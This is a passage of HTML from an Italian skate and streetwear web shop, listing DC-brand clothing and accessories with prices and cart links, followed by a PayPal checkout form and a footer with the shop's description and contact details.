href="https://freeridestreetshop.com/ciabatte-e-infradito/4598-dc-bolsa-star-wars-ciabatte-limited.html" title="DC bolsa star wars ciabatte limited" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/43188-home_default/dc-bolsa-star-wars-ciabatte-limited.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC bolsa star wars ciabatte limited"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/43184-home_default/dc-bolsa-star-wars-ciabatte-limited.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC bolsa star wars ciabatte limited"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/ciabatte-e-infradito/4598-dc-bolsa-star-wars-ciabatte-limited.html" rel="https://freeridestreetshop.com/ciabatte-e-infradito/4598-dc-bolsa-star-wars-ciabatte-limited.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/ciabatte-e-infradito/4598-dc-bolsa-star-wars-ciabatte-limited.html" data-id-product="4598" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/ciabatte-e-infradito/4598-dc-bolsa-star-wars-ciabatte-limited.html" title="DC bolsa star wars ciabatte limited" > DC bolsa star wars ciabatte limited </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 29,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="12500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3165" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/ciabatte-e-infradito/4598-dc-bolsa-star-wars-ciabatte-limited.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/3686-dc-borsa-skate-all-weather-sacca-porta-skate-3613376565508.html" title="DC borsa skate all weather sacca porta skate" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27297-home_default/dc-borsa-skate-all-weather-sacca-porta-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC borsa skate all weather sacca porta skate"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/27295-home_default/dc-borsa-skate-all-weather-sacca-porta-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC borsa skate all weather sacca porta skate"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/3686-dc-borsa-skate-all-weather-sacca-porta-skate-3613376565508.html" rel="https://freeridestreetshop.com/sacche-zaini-e-marsupi/3686-dc-borsa-skate-all-weather-sacca-porta-skate-3613376565508.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/3686-dc-borsa-skate-all-weather-sacca-porta-skate-3613376565508.html" data-id-product="3686" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/3686-dc-borsa-skate-all-weather-sacca-porta-skate-3613376565508.html" title="DC borsa skate all weather sacca porta skate" > DC borsa skate all weather sacca porta skate </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 59,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3686" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/3686-dc-borsa-skate-all-weather-sacca-porta-skate-3613376565508.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1341-dc-canvas-scaldacollo-da-uomo-giallo-fluo-3613374534476.html" title="DC canvas scaldacollo da uomo giallo fluo" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/16913-home_default/dc-canvas-scaldacollo-da-uomo-giallo-fluo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC canvas scaldacollo da uomo giallo fluo"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/16911-home_default/dc-canvas-scaldacollo-da-uomo-giallo-fluo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC canvas scaldacollo da uomo giallo fluo"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1341-dc-canvas-scaldacollo-da-uomo-giallo-fluo-3613374534476.html" rel="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1341-dc-canvas-scaldacollo-da-uomo-giallo-fluo-3613374534476.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1341-dc-canvas-scaldacollo-da-uomo-giallo-fluo-3613374534476.html" data-id-product="1341" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1341-dc-canvas-scaldacollo-da-uomo-giallo-fluo-3613374534476.html" title="DC canvas scaldacollo da uomo giallo fluo" > DC canvas scaldacollo da uomo giallo fluo </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 30,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="1341" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1341-dc-canvas-scaldacollo-da-uomo-giallo-fluo-3613374534476.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6914-dc-dryden---felpa-con-cappuccio-tecnica-da-snow-mustard-gold.html" title="DC Dryden - Felpa con cappuccio tecnica da snow mustard gold" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/45217-home_default/dc-dryden---felpa-con-cappuccio-tecnica-da-snow-mustard-gold.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC Dryden - Felpa con cappuccio tecnica da snow mustard gold"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45213-home_default/dc-dryden---felpa-con-cappuccio-tecnica-da-snow-mustard-gold.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC Dryden - Felpa con cappuccio tecnica da snow mustard gold"/><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6914-dc-dryden---felpa-con-cappuccio-tecnica-da-snow-mustard-gold.html" rel="https://freeridestreetshop.com/6914-dc-dryden---felpa-con-cappuccio-tecnica-da-snow-mustard-gold.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6914-dc-dryden---felpa-con-cappuccio-tecnica-da-snow-mustard-gold.html" data-id-product="6914" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6914-dc-dryden---felpa-con-cappuccio-tecnica-da-snow-mustard-gold.html" title="DC Dryden - Felpa con cappuccio tecnica da snow mustard gold" > DC Dryden - Felpa con cappuccio tecnica da snow mustard gold </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 96,00 € </span> <span class="old-price product-price"> 120,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6914" data-id-product-attribute="15080"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6914" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6914" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6914" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6914&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="15080" data-id-product="6914" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6915-dc-dryden---felpe-con-cappuccio-tecnica-da-snow-black.html" title="DC Dryden - Felpe con cappuccio tecnica da snow black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/45212-home_default/dc-dryden---felpe-con-cappuccio-tecnica-da-snow-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC Dryden - Felpe con cappuccio tecnica da snow black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45207-home_default/dc-dryden---felpe-con-cappuccio-tecnica-da-snow-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC Dryden - Felpe con cappuccio tecnica da snow black"/><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6915-dc-dryden---felpe-con-cappuccio-tecnica-da-snow-black.html" rel="https://freeridestreetshop.com/6915-dc-dryden---felpe-con-cappuccio-tecnica-da-snow-black.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6915-dc-dryden---felpe-con-cappuccio-tecnica-da-snow-black.html" data-id-product="6915" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6915-dc-dryden---felpe-con-cappuccio-tecnica-da-snow-black.html" title="DC Dryden - Felpe con cappuccio tecnica da snow black" > DC Dryden - Felpe con cappuccio tecnica da snow black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 96,00 € </span> <span class="old-price product-price"> 120,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6915" data-id-product-attribute="15084"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6915" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6915" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6915" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6915&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="15084" data-id-product="6915" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/felpe/4640-dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.html" title="DC felpa star pilot raglan ph felpa con cappuccio" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/31822-home_default/dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC felpa star pilot raglan ph felpa con cappuccio"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/felpe/4640-dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.html" rel="https://freeridestreetshop.com/felpe/4640-dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/felpe/4640-dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.html" data-id-product="4640" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/felpe/4640-dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.html" title="DC felpa star pilot raglan ph felpa con cappuccio" > DC felpa star pilot raglan ph felpa con cappuccio </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 69,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4640" data-id-product-attribute="9947"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/felpe/4640-dc-felpa-star-pilot-raglan-ph-felpa-con-cappuccio.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/giubbini/3772-dc-giacca-snow-transition-reversible-anorak.html" title="DC giacca snow transition reversible anorak" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27871-home_default/dc-giacca-snow-transition-reversible-anorak.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC giacca snow transition reversible anorak"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/27868-home_default/dc-giacca-snow-transition-reversible-anorak.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC giacca snow transition reversible anorak"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/giubbini/3772-dc-giacca-snow-transition-reversible-anorak.html" rel="https://freeridestreetshop.com/giubbini/3772-dc-giacca-snow-transition-reversible-anorak.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/giubbini/3772-dc-giacca-snow-transition-reversible-anorak.html" data-id-product="3772" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/giubbini/3772-dc-giacca-snow-transition-reversible-anorak.html" title="DC giacca snow transition reversible anorak" > DC giacca snow transition reversible anorak </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 150,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3772" data-id-product-attribute="8217"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/giubbini/3772-dc-giacca-snow-transition-reversible-anorak.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/jeanspantaloni/3627-dc-pantalone-felpato-studley.html" title="DC PANTALONE FELPATO studley" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27082-home_default/dc-pantalone-felpato-studley.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC PANTALONE FELPATO studley"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/27081-home_default/dc-pantalone-felpato-studley.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC PANTALONE FELPATO studley"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/jeanspantaloni/3627-dc-pantalone-felpato-studley.html" rel="https://freeridestreetshop.com/jeanspantaloni/3627-dc-pantalone-felpato-studley.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/jeanspantaloni/3627-dc-pantalone-felpato-studley.html" data-id-product="3627" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/jeanspantaloni/3627-dc-pantalone-felpato-studley.html" title="DC PANTALONE FELPATO studley" > DC PANTALONE FELPATO studley </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 39,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3627" data-id-product-attribute="7967"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/jeanspantaloni/3627-dc-pantalone-felpato-studley.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/3687-dc-scaldacollo-canvas-neckwarmer-black-3613376352764.html" title="DC scaldacollo canvas neckwarmer black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27298-home_default/dc-scaldacollo-canvas-neckwarmer-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="DC scaldacollo canvas neckwarmer black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/3687-dc-scaldacollo-canvas-neckwarmer-black-3613376352764.html" rel="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/3687-dc-scaldacollo-canvas-neckwarmer-black-3613376352764.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/3687-dc-scaldacollo-canvas-neckwarmer-black-3613376352764.html" data-id-product="3687" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/3687-dc-scaldacollo-canvas-neckwarmer-black-3613376352764.html" title="DC scaldacollo canvas neckwarmer black" > DC scaldacollo canvas neckwarmer black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 30,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3687" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_3687" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_3687" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_3687" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=3687&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="3687" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div></div></div></div></section><div id="container_express_checkout" style="float:right; margin: 10px 40px 0 0"> <img id="payment_paypal_express_checkout" src="https://www.paypal.com/en_US/i/btn/btn_xpressCheckout.gif" alt="" /></div><div class="clearfix"></div><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://freeridestreetshop.com/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="4740" /> <input type="hidden" name="quantity" value="1" /> <input type="hidden" name="id_p_attr" value="0" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://freeridestreetshop.com/calze/4740-dc-calza-snowboard-status-m-l-3613377548678.html" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="0"></div></div></div></div></div><div class="footer-container "><div class="footer-container-inner1"> <footer id="footer1" class="container"><div class="row"><section id="footer_html_content" class="footer-block col-xs-12 col-sm-12"><div><h4>Freeride nasce dalla passione per lo streetwear</h4><div class="toggle-footer clearfix"> <article class="rte"><div class="col-xs-12 col-sm-6"><h3 style="line-height: 40px;"><strong>Freeride</strong> nasce a <strong>Ferrara</strong> nel 2008, dalla passione per lo <strong>streetwear</strong>, lo <strong>skate</strong>, il <strong>wakeboard</strong>, lo <strong>snowboard</strong>, i <strong>graffiti</strong>, il <strong>writing</strong> e tutto ciò che ruota attorno al panorama <strong>urban</strong> e <strong>underground</strong> anche musicale, con diverse collaborazioni con eventi e gruppi dal <strong>Rock Hardcore</strong> al <strong>Rap Hip Hop.</strong></h3></div><div class="col-xs-12 col-sm-6"><p>Che si muova su una <strong>tavola</strong> che abbia le <strong>rotelle</strong> o che sfrecci sull’acqua... Che sia una tavola da <strong>surf</strong>, o che tu voglia muovere i primi passi in <strong>skate</strong> per affrontare i primi <strong>ollie</strong>, da oltre 10 anni siamo qua per questo e per offrirti il miglior servizio possibile e al miglior rapporto qualità prezzo.</p><p>Selezioniamo da sempre i migliori <strong>brand</strong> <strong>streetwear</strong> presenti sul mercato e siamo in continua ricerca di novità da offrirvi.<br />Per noi farvi gasare è importante e ogni consiglio è ben accetto. Da noi troverai i migliori brand del settore, e un'attenta ricerca su collaborazioni e capsule, da <strong>Vans</strong> alla <strong>Stance</strong> di <strong>Star Wars</strong> o di <strong>Rick e Morty</strong>, alla deck di <strong>Tony Hawk</strong> in tiratura limitata.</p><p>Visita spesso il nostro sito per restare sempre aggiornato sulle ultime news.... Hai dubbi su un numero di una <strong>sneakers</strong> o di una <strong>scarpa da skate</strong>? Dubbi sulla misura di un <strong>truck</strong> o su un’attacco da <strong>wake</strong>? Non trovi la taglia della tua <strong>felpa</strong> preferita vista in vetrina?<br />Eddaje! <strong>Contattaci, Bro!</strong> Saremo lieti di rispondere a tutte le tue domande!</p><p>Sei in giro per l’Emilia? Allora passaci a trovare nel nostro <strong>streetshop</strong>!</p><p><strong>Spedizione sempre gratuita per acquisti superiori ai 70euro</strong>.</p><p><strong>Reso gratuito</strong></p></div></article></div></div> </section></div> </footer></div><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://freeridestreetshop.com/offerte" title="Speciali"> Speciali </a></li><li class="item"> <a href="https://freeridestreetshop.com/nuovi-prodotti" title="Nuovi prodotti"> Nuovi prodotti </a></li><li class="item"> <a href="https://freeridestreetshop.com/contattaci" title="Contattaci"> Contattaci </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/3-termini-e-condizioni-di-uso" title="Termini e condizioni d&#039;uso"> Termini e condizioni d&#039;uso </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/4-chi-siamo" title="Chi siamo"> Chi siamo </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/6-privacy-policy" title="Privacy Policy"> Privacy Policy </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/7-cookie-policy" title="Cookie Policy"> Cookie Policy </a></li><li> <a href="https://freeridestreetshop.com/mappa-del-sito" title="Mappa del sito"> Mappa del sito </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://freeridestreetshop.com/account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://freeridestreetshop.com/cronologia-ordini" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://freeridestreetshop.com/buono-ordine" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://freeridestreetshop.com/indirizzi" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://freeridestreetshop.com/dati-personali" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li><li><a href="https://freeridestreetshop.com/buoni-sconto" title="I miei buoni" rel="nofollow">I miei buoni</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Informazioni negozio</h4><ul class="toggle-footer"><li> FreeRide srls</li><li> <i class="icon-map-marker"></i>Via San Romano, 116/A<br /> 44121 FERRARA (FE)</li><li> <i class="icon-phone"></i>Contattaci subito: <span>0532 792110</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%72%65%65%72%69%64%65%73%74%72%65%65%74%73%68%6f%70.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x72;&#x65;&#x65;&#x72;&#x69;&#x64;&#x65;&#x73;&#x74;&#x72;&#x65;&#x65;&#x74;&#x73;&#x68;&#x6f;&#x70;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/freerideferrara/" class="transition-300" target="_blank" title="Facebook"></a></li><li class="instagram"><a href="https://www.instagram.com/freerideferrara/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Newsletter</h4><ul class="toggle-footer clearfix"><li><form action="//freeridestreetshop.com/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></li></ul></div> </section><div > <klarna-placement data-key="footer-promotion-auto-size" data-locale="it-IT" data-theme="default" ></klarna-placement></div></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class=" col-sm-6"><p>Copyright © 2022 Freeride Street Shop - Powered by <a href="https://www.vanigliapro.it/">VanigliaPro</a>. All Rights Reserved.</p></div><div class="paymants_logos col-sm-6"><img 